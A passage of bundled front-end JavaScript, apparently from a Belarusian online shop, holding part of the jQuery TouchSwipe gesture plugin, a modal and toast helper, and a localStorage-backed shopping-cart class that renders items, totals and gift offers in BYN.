              $element.trigger("hold", [event.target]), options.hold && (ret = options.hold.call($element, event, event.target));
            }, this), options.longTapThreshold)), setTouchInProgress(true), null);
          }
        }
      }
      function touchMove(jqEvent) {
        var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
        if (phase !== PHASE_END && phase !== PHASE_CANCEL && !inMultiFingerRelease()) {
          var ret, touches = event.touches, evt = touches ? touches[0] : event, currentFinger = updateFingerData(evt);
          if (endTime = getTimeStamp(), touches && (fingerCount = touches.length), options.hold && clearTimeout(holdTimeout), phase = PHASE_MOVE, 2 == fingerCount && (0 == startTouchesDistance ? (createFingerData(1, touches[1]), startTouchesDistance = endTouchesDistance = calculateTouchesDistance(fingerData[0].start, fingerData[1].start)) : (updateFingerData(touches[1]), endTouchesDistance = calculateTouchesDistance(fingerData[0].end, fingerData[1].end), pinchDirection = calculatePinchDirection(fingerData[0].end, fingerData[1].end)), pinchZoom = calculatePinchZoom(startTouchesDistance, endTouchesDistance), pinchDistance = Math.abs(startTouchesDistance - endTouchesDistance)), fingerCount === options.fingers || options.fingers === ALL_FINGERS || !touches || hasPinches()) {
            if (direction = calculateDirection(currentFinger.start, currentFinger.end), currentDirection = calculateDirection(currentFinger.last, currentFinger.end), validateDefaultEvent(jqEvent, currentDirection), distance = calculateDistance(currentFinger.start, currentFinger.end), duration = calculateDuration(), setMaxDistance(direction, distance), ret = triggerHandler(event, phase), !options.triggerOnTouchEnd || options.triggerOnTouchLeave) {
              var inBounds = true;
              if (options.triggerOnTouchLeave) {
                var bounds = getbounds(this);
                inBounds = isInBounds(currentFinger.end, bounds);
              }
              !options.triggerOnTouchEnd && inBounds ? phase = getNextPhase(PHASE_MOVE) : options.triggerOnTouchLeave && !inBounds && (phase = getNextPhase(PHASE_END)), phase != PHASE_CANCEL && phase != PHASE_END || triggerHandler(event, phase);
            }
          } else
            phase = PHASE_CANCEL, triggerHandler(event, phase);
          ret === false && (phase = PHASE_CANCEL, triggerHandler(event, phase));
        }
      }
      function touchEnd(jqEvent) {
        var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent, touches = event.touches;
        if (touches) {
          if (touches.length && !inMultiFingerRelease())
            return startMultiFingerRelease(event), true;
          if (touches.length && inMultiFingerRelease())
            return true;
        }
        return inMultiFingerRelease() && (fingerCount = fingerCountAtRelease), endTime = getTimeStamp(), duration = calculateDuration(), didSwipeBackToCancel() || !validateSwipeDistance() ? (phase = PHASE_CANCEL, triggerHandler(event, phase)) : options.triggerOnTouchEnd || options.triggerOnTouchEnd === false && phase === PHASE_MOVE ? (options.preventDefaultEvents !== false && jqEvent.cancelable !== false && jqEvent.preventDefault(), phase = PHASE_END, triggerHandler(event, phase)) : !options.triggerOnTouchEnd && hasTap() ? (phase = PHASE_END, triggerHandlerForGesture(event, phase, TAP)) : phase === PHASE_MOVE && (phase = PHASE_CANCEL, triggerHandler(event, phase)), setTouchInProgress(false), null;
      }
      function touchCancel() {
        fingerCount = 0, endTime = 0, startTime = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, cancelMultiFingerRelease(), setTouchInProgress(false);
      }
      function touchLeave(jqEvent) {
        var event = jqEvent.originalEvent ? jqEvent.originalEvent : jqEvent;
        options.triggerOnTouchLeave && (phase = getNextPhase(PHASE_END), triggerHandler(event, phase));
      }
      function removeListeners() {
        $element.off(START_EV, touchStart), $element.off(CANCEL_EV, touchCancel), $element.off(MOVE_EV, touchMove), $element.off(END_EV, touchEnd), LEAVE_EV && $element.off(LEAVE_EV, touchLeave), setTouchInProgress(false);
      }
      function getNextPhase(currentPhase) {
        var nextPhase = currentPhase, validTime = validateSwipeTime(), validDistance = validateSwipeDistance(), didCancel = didSwipeBackToCancel();
        return !validTime || didCancel ? nextPhase = PHASE_CANCEL : !validDistance || currentPhase != PHASE_MOVE || options.triggerOnTouchEnd && !options.triggerOnTouchLeave ? !validDistance && currentPhase == PHASE_END && options.triggerOnTouchLeave && (nextPhase = PHASE_CANCEL) : nextPhase = PHASE_END, nextPhase;
      }
      function triggerHandler(event, phase2) {
        var ret, touches = event.touches;
        return (didSwipe() || hasSwipes()) && (ret = triggerHandlerForGesture(event, phase2, SWIPE)), (didPinch() || hasPinches()) && ret !== false && (ret = triggerHandlerForGesture(event, phase2, PINCH)), didDoubleTap() && ret !== false ? ret = triggerHandlerForGesture(event, phase2, DOUBLE_TAP) : didLongTap() && ret !== false ? ret = triggerHandlerForGesture(event, phase2, LONG_TAP) : didTap() && ret !== false && (ret = triggerHandlerForGesture(event, phase2, TAP)), phase2 === PHASE_CANCEL && touchCancel(), phase2 === PHASE_END && (touches ? touches.length || touchCancel() : touchCancel()), ret;
      }
      function triggerHandlerForGesture(event, phase2, gesture) {
        var ret;
        if (gesture == SWIPE) {
          if ($element.trigger("swipeStatus", [phase2, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection]), options.swipeStatus && (ret = options.swipeStatus.call($element, event, phase2, direction || null, distance || 0, duration || 0, fingerCount, fingerData, currentDirection), ret === false))
            return false;
          if (phase2 == PHASE_END && validateSwipe()) {
            if (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), $element.trigger("swipe", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipe && (ret = options.swipe.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection), ret === false))
              return false;
            switch (direction) {
              case LEFT:
                $element.trigger("swipeLeft", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeLeft && (ret = options.swipeLeft.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                break;
              case RIGHT:
                $element.trigger("swipeRight", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeRight && (ret = options.swipeRight.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                break;
              case UP:
                $element.trigger("swipeUp", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeUp && (ret = options.swipeUp.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
                break;
              case DOWN:
                $element.trigger("swipeDown", [direction, distance, duration, fingerCount, fingerData, currentDirection]), options.swipeDown && (ret = options.swipeDown.call($element, event, direction, distance, duration, fingerCount, fingerData, currentDirection));
            }
          }
        }
        if (gesture == PINCH) {
          if ($element.trigger("pinchStatus", [phase2, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchStatus && (ret = options.pinchStatus.call($element, event, phase2, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData), ret === false))
            return false;
          if (phase2 == PHASE_END && validatePinch())
            switch (pinchDirection) {
              case IN:
                $element.trigger("pinchIn", [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchIn && (ret = options.pinchIn.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData));
                break;
              case OUT:
                $element.trigger("pinchOut", [pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData]), options.pinchOut && (ret = options.pinchOut.call($element, event, pinchDirection || null, pinchDistance || 0, duration || 0, fingerCount, pinchZoom, fingerData));
            }
        }
        return gesture == TAP ? phase2 !== PHASE_CANCEL && phase2 !== PHASE_END || (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), hasDoubleTap() && !inDoubleTap() ? (doubleTapStartTime = getTimeStamp(), singleTapTimeout = setTimeout($2.proxy(function() {
          doubleTapStartTime = null, $element.trigger("tap", [event.target]), options.tap && (ret = options.tap.call($element, event, event.target));
        }, this), options.doubleTapThreshold)) : (doubleTapStartTime = null, $element.trigger("tap", [event.target]), options.tap && (ret = options.tap.call($element, event, event.target)))) : gesture == DOUBLE_TAP ? phase2 !== PHASE_CANCEL && phase2 !== PHASE_END || (clearTimeout(singleTapTimeout), clearTimeout(holdTimeout), doubleTapStartTime = null, $element.trigger("doubletap", [event.target]), options.doubleTap && (ret = options.doubleTap.call($element, event, event.target))) : gesture == LONG_TAP && (phase2 !== PHASE_CANCEL && phase2 !== PHASE_END || (clearTimeout(singleTapTimeout), doubleTapStartTime = null, $element.trigger("longtap", [event.target]), options.longTap && (ret = options.longTap.call($element, event, event.target)))), ret;
      }
      function validateSwipeDistance() {
        var valid = true;
        return null !== options.threshold && (valid = distance >= options.threshold), valid;
      }
      function didSwipeBackToCancel() {
        var cancelled = false;
        return null !== options.cancelThreshold && null !== direction && (cancelled = getMaxDistance(direction) - distance >= options.cancelThreshold), cancelled;
      }
      function validatePinchDistance() {
        return null !== options.pinchThreshold ? pinchDistance >= options.pinchThreshold : true;
      }
      function validateSwipeTime() {
        return options.maxTimeThreshold ? !(duration >= options.maxTimeThreshold) : true;
      }
      function validateDefaultEvent(jqEvent, direction2) {
        if (options.preventDefaultEvents !== false)
          if (options.allowPageScroll === NONE)
            jqEvent.preventDefault();
          else {
            var auto = options.allowPageScroll === AUTO;
            switch (direction2) {
              case LEFT:
                (options.swipeLeft && auto || !auto && options.allowPageScroll != HORIZONTAL) && jqEvent.preventDefault();
                break;
              case RIGHT:
                (options.swipeRight && auto || !auto && options.allowPageScroll != HORIZONTAL) && jqEvent.preventDefault();
                break;
              case UP:
                (options.swipeUp && auto || !auto && options.allowPageScroll != VERTICAL) && jqEvent.preventDefault();
                break;
              case DOWN:
                (options.swipeDown && auto || !auto && options.allowPageScroll != VERTICAL) && jqEvent.preventDefault();
                break;
            }
          }
      }
      function validatePinch() {
        var hasCorrectFingerCount = validateFingers(), hasEndPoint = validateEndPoint(), hasCorrectDistance = validatePinchDistance();
        return hasCorrectFingerCount && hasEndPoint && hasCorrectDistance;
      }
      function hasPinches() {
        return !!(options.pinchStatus || options.pinchIn || options.pinchOut);
      }
      function didPinch() {
        return !(!validatePinch() || !hasPinches());
      }
      function validateSwipe() {
        var hasValidTime = validateSwipeTime(), hasValidDistance = validateSwipeDistance(), hasCorrectFingerCount = validateFingers(), hasEndPoint = validateEndPoint(), didCancel = didSwipeBackToCancel(), valid = !didCancel && hasEndPoint && hasCorrectFingerCount && hasValidDistance && hasValidTime;
        return valid;
      }
      function hasSwipes() {
        return !!(options.swipe || options.swipeStatus || options.swipeLeft || options.swipeRight || options.swipeUp || options.swipeDown);
      }
      function didSwipe() {
        return !(!validateSwipe() || !hasSwipes());
      }
      function validateFingers() {
        return fingerCount === options.fingers || options.fingers === ALL_FINGERS || !SUPPORTS_TOUCH;
      }
      function validateEndPoint() {
        return 0 !== fingerData[0].end.x;
      }
      function hasTap() {
        return !!options.tap;
      }
      function hasDoubleTap() {
        return !!options.doubleTap;
      }
      function hasLongTap() {
        return !!options.longTap;
      }
      function validateDoubleTap() {
        if (null == doubleTapStartTime)
          return false;
        var now2 = getTimeStamp();
        return hasDoubleTap() && now2 - doubleTapStartTime <= options.doubleTapThreshold;
      }
      function inDoubleTap() {
        return validateDoubleTap();
      }
      function validateTap() {
        return (1 === fingerCount || !SUPPORTS_TOUCH) && (isNaN(distance) || distance < options.threshold);
      }
      function validateLongTap() {
        return duration > options.longTapThreshold && DOUBLE_TAP_THRESHOLD > distance;
      }
      function didTap() {
        return !(!validateTap() || !hasTap());
      }
      function didDoubleTap() {
        return !(!validateDoubleTap() || !hasDoubleTap());
      }
      function didLongTap() {
        return !(!validateLongTap() || !hasLongTap());
      }
      function startMultiFingerRelease(event) {
        previousTouchEndTime = getTimeStamp(), fingerCountAtRelease = event.touches.length + 1;
      }
      function cancelMultiFingerRelease() {
        previousTouchEndTime = 0, fingerCountAtRelease = 0;
      }
      function inMultiFingerRelease() {
        var withinThreshold = false;
        if (previousTouchEndTime) {
          var diff = getTimeStamp() - previousTouchEndTime;
          diff <= options.fingerReleaseThreshold && (withinThreshold = true);
        }
        return withinThreshold;
      }
      function getTouchInProgress() {
        return !($element.data(PLUGIN_NS + "_intouch") !== true);
      }
      function setTouchInProgress(val) {
        $element && (val === true ? ($element.on(MOVE_EV, touchMove), $element.on(END_EV, touchEnd), LEAVE_EV && $element.on(LEAVE_EV, touchLeave)) : ($element.off(MOVE_EV, touchMove, false), $element.off(END_EV, touchEnd, false), LEAVE_EV && $element.off(LEAVE_EV, touchLeave, false)), $element.data(PLUGIN_NS + "_intouch", val === true));
      }
      function createFingerData(id, evt) {
        var f = { start: { x: 0, y: 0 }, last: { x: 0, y: 0 }, end: { x: 0, y: 0 } };
        return f.start.x = f.last.x = f.end.x = evt.pageX || evt.clientX, f.start.y = f.last.y = f.end.y = evt.pageY || evt.clientY, fingerData[id] = f, f;
      }
      function updateFingerData(evt) {
        var id = void 0 !== evt.identifier ? evt.identifier : 0, f = getFingerData(id);
        return null === f && (f = createFingerData(id, evt)), f.last.x = f.end.x, f.last.y = f.end.y, f.end.x = evt.pageX || evt.clientX, f.end.y = evt.pageY || evt.clientY, f;
      }
      function getFingerData(id) {
        return fingerData[id] || null;
      }
      function setMaxDistance(direction2, distance2) {
        direction2 != NONE && (distance2 = Math.max(distance2, getMaxDistance(direction2)), maximumsMap[direction2].distance = distance2);
      }
      function getMaxDistance(direction2) {
        return maximumsMap[direction2] ? maximumsMap[direction2].distance : void 0;
      }
      function createMaximumsData() {
        var maxData = {};
        return maxData[LEFT] = createMaximumVO(LEFT), maxData[RIGHT] = createMaximumVO(RIGHT), maxData[UP] = createMaximumVO(UP), maxData[DOWN] = createMaximumVO(DOWN), maxData;
      }
      function createMaximumVO(dir) {
        return { direction: dir, distance: 0 };
      }
      function calculateDuration() {
        return endTime - startTime;
      }
      function calculateTouchesDistance(startPoint, endPoint) {
        var diffX = Math.abs(startPoint.x - endPoint.x), diffY = Math.abs(startPoint.y - endPoint.y);
        return Math.round(Math.sqrt(diffX * diffX + diffY * diffY));
      }
      function calculatePinchZoom(startDistance, endDistance) {
        var percent = endDistance / startDistance * 1;
        return percent.toFixed(2);
      }
      function calculatePinchDirection() {
        return 1 > pinchZoom ? OUT : IN;
      }
      function calculateDistance(startPoint, endPoint) {
        return Math.round(Math.sqrt(Math.pow(endPoint.x - startPoint.x, 2) + Math.pow(endPoint.y - startPoint.y, 2)));
      }
      function calculateAngle(startPoint, endPoint) {
        var x = startPoint.x - endPoint.x, y = endPoint.y - startPoint.y, r = Math.atan2(y, x), angle = Math.round(180 * r / Math.PI);
        return 0 > angle && (angle = 360 - Math.abs(angle)), angle;
      }
      function calculateDirection(startPoint, endPoint) {
        if (comparePoints(startPoint, endPoint))
          return NONE;
        var angle = calculateAngle(startPoint, endPoint);
        return 45 >= angle && angle >= 0 ? LEFT : 360 >= angle && angle >= 315 ? LEFT : angle >= 135 && 225 >= angle ? RIGHT : angle > 45 && 135 > angle ? DOWN : UP;
      }
      function getTimeStamp() {
        var now2 = new Date();
        return now2.getTime();
      }
      function getbounds(el) {
        el = $2(el);
        var offset2 = el.offset(), bounds = { left: offset2.left, right: offset2.left + el.outerWidth(), top: offset2.top, bottom: offset2.top + el.outerHeight() };
        return bounds;
      }
      function isInBounds(point, bounds) {
        return point.x > bounds.left && point.x < bounds.right && point.y > bounds.top && point.y < bounds.bottom;
      }
      function comparePoints(pointA, pointB) {
        return pointA.x == pointB.x && pointA.y == pointB.y;
      }
      var options = $2.extend({}, options), useTouchEvents = SUPPORTS_TOUCH || SUPPORTS_POINTER || !options.fallbackToMouseEvents, START_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerDown" : "pointerdown" : "touchstart" : "mousedown", MOVE_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerMove" : "pointermove" : "touchmove" : "mousemove", END_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerUp" : "pointerup" : "touchend" : "mouseup", LEAVE_EV = useTouchEvents ? SUPPORTS_POINTER ? "mouseleave" : null : "mouseleave", CANCEL_EV = SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerCancel" : "pointercancel" : "touchcancel", distance = 0, direction = null, currentDirection = null, duration = 0, startTouchesDistance = 0, endTouchesDistance = 0, pinchZoom = 1, pinchDistance = 0, pinchDirection = 0, maximumsMap = null, $element = $2(element), phase = "start", fingerCount = 0, fingerData = {}, startTime = 0, endTime = 0, previousTouchEndTime = 0, fingerCountAtRelease = 0, doubleTapStartTime = 0, singleTapTimeout = null, holdTimeout = null;
      try {
        $element.on(START_EV, touchStart), $element.on(CANCEL_EV, touchCancel);
      } catch (e) {
        $2.error("events not supported " + START_EV + "," + CANCEL_EV + " on jQuery.swipe");
      }
      this.enable = function() {
        return this.disable(), $element.on(START_EV, touchStart), $element.on(CANCEL_EV, touchCancel), $element;
      }, this.disable = function() {
        return removeListeners(), $element;
      }, this.destroy = function() {
        removeListeners(), $element.data(PLUGIN_NS, null), $element = null;
      }, this.option = function(property, value) {
        if ("object" == typeof property)
          options = $2.extend(options, property);
        else if (void 0 !== options[property]) {
          if (void 0 === value)
            return options[property];
          options[property] = value;
        } else {
          if (!property)
            return options;
          $2.error("Option " + property + " does not exist on jQuery.swipe.options");
        }
        return null;
      };
    }
    var VERSION = "1.6.18", LEFT = "left", RIGHT = "right", UP = "up", DOWN = "down", IN = "in", OUT = "out", NONE = "none", AUTO = "auto", SWIPE = "swipe", PINCH = "pinch", TAP = "tap", DOUBLE_TAP = "doubletap", LONG_TAP = "longtap", HORIZONTAL = "horizontal", VERTICAL = "vertical", ALL_FINGERS = "all", DOUBLE_TAP_THRESHOLD = 10, PHASE_START = "start", PHASE_MOVE = "move", PHASE_END = "end", PHASE_CANCEL = "cancel", SUPPORTS_TOUCH = "ontouchstart" in window, SUPPORTS_POINTER_IE10 = window.navigator.msPointerEnabled && !window.PointerEvent && !SUPPORTS_TOUCH, SUPPORTS_POINTER = (window.PointerEvent || window.navigator.msPointerEnabled) && !SUPPORTS_TOUCH, PLUGIN_NS = "TouchSwipe", defaults3 = { fingers: 1, threshold: 75, cancelThreshold: null, pinchThreshold: 20, maxTimeThreshold: null, fingerReleaseThreshold: 250, longTapThreshold: 500, doubleTapThreshold: 200, swipe: null, swipeLeft: null, swipeRight: null, swipeUp: null, swipeDown: null, swipeStatus: null, pinchIn: null, pinchOut: null, pinchStatus: null, click: null, tap: null, doubleTap: null, longTap: null, hold: null, triggerOnTouchEnd: true, triggerOnTouchLeave: false, allowPageScroll: "auto", fallbackToMouseEvents: true, excludedElements: ".noSwipe", preventDefaultEvents: true };
    $2.fn.swipe = function(method) {
      var $this = $2(this), plugin = $this.data(PLUGIN_NS);
      if (plugin && "string" == typeof method) {
        if (plugin[method])
          return plugin[method].apply(plugin, Array.prototype.slice.call(arguments, 1));
        $2.error("Method " + method + " does not exist on jQuery.swipe");
      } else if (plugin && "object" == typeof method)
        plugin.option.apply(plugin, arguments);
      else if (!(plugin || "object" != typeof method && method))
        return init6.apply(this, arguments);
      return $this;
    }, $2.fn.swipe.version = VERSION, $2.fn.swipe.defaults = defaults3, $2.fn.swipe.phases = { PHASE_START, PHASE_MOVE, PHASE_END, PHASE_CANCEL }, $2.fn.swipe.directions = { LEFT, RIGHT, UP, DOWN, IN, OUT }, $2.fn.swipe.pageScroll = { NONE, HORIZONTAL, VERTICAL, AUTO }, $2.fn.swipe.fingers = { ONE: 1, TWO: 2, THREE: 3, FOUR: 4, FIVE: 5, ALL: ALL_FINGERS };
  });
})(jquery_touchSwipe_min);
var style$3 = "";
let z_index = 1e3;
let count_open = 0;
function libModal(modal = null) {
  $$1("[data-modal]").on("click", function(e) {
    const modal2 = $$1(this).data("modal");
    libModalOpen(modal2);
  });
}
function libModalOpen(modal) {
  localStorage.setItem("libModalOpen", "open");
  if (localStorage.getItem("libModalOpen") == "open") {
    $$1("body").addClass("no-scroll");
  }
  if ($$1(`[data-modal-block="${modal}"]`).length) {
    $$1(`[data-modal-block="${modal}"]`).attr("data-modal-open", "");
    $$1(`[data-modal-block="${modal}"]`).css("z-index", z_index);
    setTimeout(() => {
      $$1(`[data-modal-block="${modal}"]`).attr("data-modal-open", "open");
    }, 300);
    libModalSwipe();
  }
  z_index++;
  count_open++;
}
function libModalClose(modal) {
  if ($$1(`[data-modal-block="${modal}"]`).length) {
    $$1(`[data-modal-block="${modal}"]`).attr("data-modal-open", "close");
    setTimeout(() => {
      $$1(`[data-modal-block="${modal}"]`).removeAttr("data-modal-open");
    }, 300);
  }
  count_open--;
  if (count_open == 0) {
    $$1("body").removeClass("no-scroll");
  }
}
$$1("[data-modal-close]").on("click", function() {
  libModalCloseAll();
});
function libModalCloseAll() {
  $$1("[data-modal-open]").each(function() {
    $$1(this).removeAttr("data-modal-open");
    $$1(this).css("z-index", "");
  });
  count_open = 0;
  $$1("body").removeClass("no-scroll");
}
function libModalSwipe() {
  $$1(".lib-modal__content-header-line").swipe({
    swipeStatus: function(event, phase, direction, distance, duration, fingerCount) {
      if (direction == "up") {
        return false;
      }
      if ($$1(this).closest(".lib-modal__content").scrollTop() != 0 && direction == "down") {
        return false;
      }
      if (direction == "down") {
        if (phase == "move") {
          $$1(this).closest(".lib-modal__content").css("transform", ` translateY(${distance * 1}px)`);
        }
        if (phase == "end" || phase == "cancel") {
          $$1(this).closest(".lib-modal__content").css("transform", "");
          if (distance > 100) {
            libModalClose($$1(this).parents(".lib-modal").data("modal-block"));
            console.log("close");
          }
        }
      }
    }
  });
}
var index$2 = "";
var style$2 = "";
function libToast(mes = "\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430 \u043E\u0448\u0438\u0431\u043A\u0430", toast = "danger") {
  switch (toast) {
    case "ok":
      $$1("#toast").append(`<div class="t-ok">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-ok")[0].remove();
      }, 6e3);
      break;
    case "error":
      $$1("#toast").append(`<div class="t-error">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-error")[0].remove();
      }, 6e3);
      break;
    case "danger":
      $$1("#toast").append(`<div class="t-danger">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-danger")[0].remove();
      }, 6e3);
      break;
    case "info":
      $$1("#toast").append(`<div class="t-info">${mes}</div>`);
      setTimeout(() => {
        $$1("#toast").children(".t-info")[0].remove();
      }, 6e3);
      break;
    default:
      console.log("libToast \u043F\u0443\u0441\u0442\u043E\u0439");
      break;
  }
}
class CartModal {
  constructor(favourites2) {
    __publicField(this, "cart", localStorage.cart ? JSON.parse(localStorage.cart) : {
      products: {},
      gift: {},
      totalCount: 0,
      totalPrice: 0
    });
    __publicField(this, "productAdditional", "");
    this.favourites = favourites2;
  }
  cartAdditionalRender(id, products) {
    return __async(this, null, function* () {
      let additional = yield kitProducts(products);
      let html2 = "";
      if (additional.length) {
        additional = additional.forEach((product) => {
          html2 += `<a href="${product.link}">${product.title}</a>`;
        });
      }
      html2 = `<div class="cart-item__additional-product">\u0412 \u043A\u043E\u043C\u043F\u043B\u0435\u043A\u0442\u0435: ${html2}</div>`;
      $$1('#cart [data-cart-id="' + id + '"]').find(".cart-item__info-additional").html(html2);
    });
  }
  cartProductsRender() {
    let products = "";
    this.cart.totalCount = 0;
    this.cart.totalPrice = 0;
    Object.keys(this.cart.products).forEach((key) => {
      let product = this.cart.products[key];
      const useCount = (count) => `
			<div class="cart-item__count">
				<div class="cart-item__count-btn" onclick="cart.minusCartProduct('${key}')">
					<img src="/img/svg/icon/minus-square.svg" lazyload="lazy" alt="">
				</div>
				<div class="cart-item__count-text">${count}</div>
				<div class="cart-item__count-btn" onclick="cart.pluseCartProduct('${key}')">
					<img src="/img/svg/icon/add-square.svg" lazyload="lazy" alt="">
				</div>
			</div>`;
      products += `
			<li data-cart-id="${key}" class="cart-item">
				<a href="${product.link}" class="cart-item__img">
					<div class="cart-item__img-box">
						<img src="${product.img}" alt="">
						${product.color ? `<span class="box-color" style="background-color: ${product.color}"></span>` : ""}
					</div>
				</a>
				<div class="cart-item__info">
					<a href="${product.link}" class="cart-item__info-title">${product.title}</a>
					
					${product.additional.length ? `
					<div class="cart-item__info-additional">
						${this.cartAdditionalRender(key, product.additional) == "[object Promise]" ? '<img src="/img/svg/icon/loader.svg" width="14" height="14" style="width: 14px; height: 14px;">' : ""}
					</div>
					` : ""}

					<div class="price-content cart-item__price">
						<div class="price-content__price">${product.price} BYN</div>
						${+product.price_old ? `<div><div class="price-content__price-old">${product.price_old}</div></div>` : ""}
					</div>

						${!product.additional.length ? useCount(product.count) : ""}
						
						<div class="cart-item__delete" onclick="cart.deleteCartProduct('${key}');">
							<img src="/img/svg/icon/trash.svg" alt="">
						</div>
				</div>
			</li>
			`;
      product.total = +product.price * +product.count;
    });
    Object.keys(this.cart.products).forEach((key) => {
      this.cart.totalCount += this.cart.products[key].count;
      this.cart.totalPrice += this.cart.products[key].total;
    });
    return products;
  }
  addCartProduct(_0) {
    return __async(this, arguments, function* (productId, arr = [], price = "0", color = "") {
      const product = yield ajaxProduct(productId);
      if (product === null) {
        libToast("\u041F\u0440\u043E\u0438\u0437\u043E\u0448\u043B\u0430  \u043E\u0448\u0438\u0431\u043A\u0430", "error");
        return false;
      }
      if (this.cart.products[productId] == void 0) {
        if (!arr.length) {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: 1
          });
        } else {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: 1
          });
          this.cart.products[productId].price = price;
        }
      } else {
        if (!arr.length) {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: this.cart.products[productId].count + 1
          });
        } else {
          this.cart.products[productId] = __spreadProps(__spreadValues({}, product), {
            color,
            additional: arr,
            count: 1
          });
          this.cart.products[productId].price = price;
          this.cart.products[productId].price_old = "0";
        }
      }
      this.cartRender();
    });
  }
  deleteCartProduct(productId) {
    delete this.cart.products[productId];
    this.cartRender();
  }
  deleteCartProductAll() {
    this.cart = {
      products: {},
      gift: {},
      totalCount: 0,
      totalPrice: 0
    };
    this.cartRender();
  }
  pluseCartProduct(productId) {
    this.cart.products[productId].count++;
    this.cartRender();
  }
  minusCartProduct(productId) {
    if (this.cart.products[productId].count > 1) {
      this.cart.products[productId].count--;
    }
    this.cartRender();
  }
  giftRender() {
    let gift = "";
    if (Object.keys(this.cart.gift).length) {
      Object.keys(this.cart.gift).forEach((id) => {
        gift += `
			<li data-gift-id="${id}" class="cart-item">
				<a href="${this.cart.gift[id].link}" class="cart-item__img">
					<div class="cart-item__img-box">
						<img src="${this.cart.gift[id].img}" alt="">
					</div>
				</a>
				<div class="cart-item__info">
					<a href="${this.cart.gift[id].link}" class="cart-item__info-title">${this.cart.gift[id].title}</a>
					<span class="gift-text-red">\u041F\u043E\u0434\u0430\u0440\u043E\u043A</span>
					<div class="cart-item__delete" onclick="cart.deleteCartProductGift(${id})">
						<img src="/img/svg/icon/trash.svg" alt="">
					</div>
				</div>
			</li>`;
      });
    }
    return gift;
  }
  cartRender() {
    const minPriceGift = 45;
    const middlePriceGift = 90;
    const maxPriceGift = 135;
    $$1("[data-cart-render]").html(`
			${this.cartProductsRender()}
		`);
    if (this.cart.totalPrice === 0) {
      $$1(".cart-additional-products").addClass("hidden");
      $$1(".gift").addClass("hidden");
      $$1(".cart-modal .lib-modal__content-footer").addClass("hidden");
      $$1(".cart-clear").removeClass("hidden");
      $$1(".cart-modal .lib-modal__content-header-title").removeClass("cart-title").html("\u0423\u043F\u0441! \u041A\u043E\u0440\u0437\u0438\u043D\u0430 \u043F\u0443\u0441\u0442\u0430");
      this.cart.gift = {};
    } else {
      $$1(".cart-additional-products").removeClass("hidden");
      $$1(".gift").removeClass("hidden");
      $$1(".cart-modal .lib-modal__content-footer").removeClass("hidden");
      $$1(".cart-clear").addClass("hidden");
      $$1(".cart-modal .lib-modal__content-header-title").addClass("cart-title");
    }
    $$1(".cart-modal .lib-modal__content-footer .cart-price-block").html(`
			<div class="price-content__price">${this.cart.totalPrice.toFixed(2)} BYN</div>
		`);
    $$1(".cart-modal .cart-title").html(`${this.countProducts()} \u043D\u0430 ${this.cart.totalPrice.toFixed(2)} BYN`);
    $$1(".gift-item").each(function() {
      let giftItem = $$1(this).children(".add-gift-block");
      let giftItemId = $$1(this).data("gift-id");
      if (+giftItem.data("gift-total") <= +cart.cart.totalPrice) {
        giftItem.html(`
				<div class="btn" onclick="cart.addCartProductGift(${giftItemId})">\u0412\u044B\u0431\u0440\u0430\u0442\u044C</div>
				`);
      } else {
        giftItem.html(`
				<div class="btn btn-gray"><img src="/img/svg/icon/cart2.svg" alt=""><span>&gt; \u043E\u0442 ${giftItem.data("gift-total").toFixed(2)}BYN</span></div>
				`);
        if (cart.cart.gift[giftItemId] !== void 0) {
          delete cart.cart.gift[giftItemId];
        }
      }
    });
    if (+this.cart.totalPrice >= minPriceGift) {
      $$1(".cart-modal .gift").addClass("gift--active").removeClass("gift--middle gift--max");
      if (Object.keys(this.cart.gift).length) {
        console.log(this.cart.gift, "this.cart.gift");
        $$1(".cart-modal .gift-block").html(`<div class="gift__text">\u041F\u043E\u0434\u0430\u0440\u043E\u043A \u0432\u044B\u0431\u0440\u0430\u043D</div>`);
        $$1(".cart-modal .gift").addClass("gift--end");
      } else {
        $$1(".cart-modal .gift-block").html(`
				<div class="gift__text">\u0412\u044B\u0431\u0440\u0430\u0442\u044C \u043F\u043E\u0434\u0430\u0440\u043E\u043A</div>
				`);
        $$1(".cart-modal .gift").removeClass("gift--end");
      }
    } else {
      $$1(".cart-modal .gift").removeClass("gift--active").removeClass("gift--middle gift--max");
      $$1(".cart-modal .gift-block").html(`
